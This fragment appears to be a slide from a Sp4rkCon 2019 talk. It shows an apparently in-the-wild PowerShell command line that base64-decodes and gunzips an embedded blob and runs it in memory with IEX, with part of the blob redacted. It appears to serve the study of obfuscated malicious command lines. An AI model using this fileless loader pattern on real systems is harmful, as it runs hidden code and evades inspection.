 $itwExampleArr[5].CommandLine
$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAK1WbXPaOBD+H
H6FPmTG9hQoCWkaepOZ8o45ICQmCS1lGCHLYDAWSLLBafvfb2VjSi/JXWbuMsNElnZXu88+uyuLypwluUtkl9
kU5R4oFy7z0Xkmc1pjpkTX6LOWcQKfSLWtFpMZlZM1Z2SCbZtTIdD3zEkfc7xC+mmI+WTF7MCjWRR/KEFqB5w
aJyeZk3gr8AV26MTH0g3pZEXlnNkCLtJH5fW6xlbY9cefPlUDzqkvk+98k8qyEHQ19VwqdAP9QI9zymnuZrqg
RKLv6HSSb3psir29WFTFZA4BlX1bnXUYwSqCvLX2XKlr375pxih3Ns7XNwH2hK5ZkZB0lbc9TzPQT0NdOIjWV
Ne6LuFMMEfmH12/eJ6/j73vxc53E981Yx/ZbI0hjteDVFYTHV2DZR+wKScYalk0UveNxmP0+eDNXeBLd0Xzpi
8pZ2uL8tAlVORb2Lc9ekcdUNMEpM+faQY4wakMuI9SX0AvZEuqn/qB52XB7uitdsd6j25TcN+qpB8rgVRfciO
758Rb4OjGvEnMQTjPvD8ilwF/zwhmZH5mXqCqTT06w5JOJOB7xNXMyckoXlKIR+8z4cZ616iQRV1wAkvGI5XO
AQ+oMf6Vn+TaVFNkXzV0lmrtdZL0JH5co9EDc+1x5sTI7Nmj9ifTwPVsytX569VQo47r01rk45VLUsLrL+WMO
h6N8cinYj3wU9f2B9Su7dHRFKCj52r1lSsPupXEuTKBvAvwCihh/O5MkkNdM/0uXQF+yTfQ9NSBMqOp9L60ov
R29a24XPWwEFnUD6DOSRZZFHvUzqKyL9z9UTmQLF5qv9ztBp50CRYyNTc2XoB0f3WV+VAxAYHsAgwDa02Jiz2
FSha1XJtWIsudpS5oL2JSxZ4HJQeWQsgJ7CgsLKk4w+3s3/lh5C0qzdXaoyuQjrtQw8Mz6Dn7iorphmfU1v7B
7bROkqJQWKUgHTkNBLA8JrPoweUS+pqWfUa8/+be7y3mNzernO4TqceFOKpEUpVLLEnUcLk+YBkjxyWg1uBsV
cGCXl5YcRvTteJVsDGj7uL2kjfrYaO1adUH8AvhV9w06p1O+25dueuQenDTbxXajnl7VbsItoEZDCqFYqMAck
+bZt0xwxv25SxYXZzZazPswZ74uGmJmhnWyq <REDACTED> cd7Qv3CV6RdIOuYu4JibnMLdgUnpxxD9V
PsYHM+hCdYvQT5SC8siiew7uTzwLVUFHyjP6BtthNFH+gO0ooPINybTYFllKYi8p0bEQJw95ftJ31sZcLAAA=
"));IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compr
ession.CompressionMode]::Decompress))).ReadToEnd();
Sp4rkCon 2019
 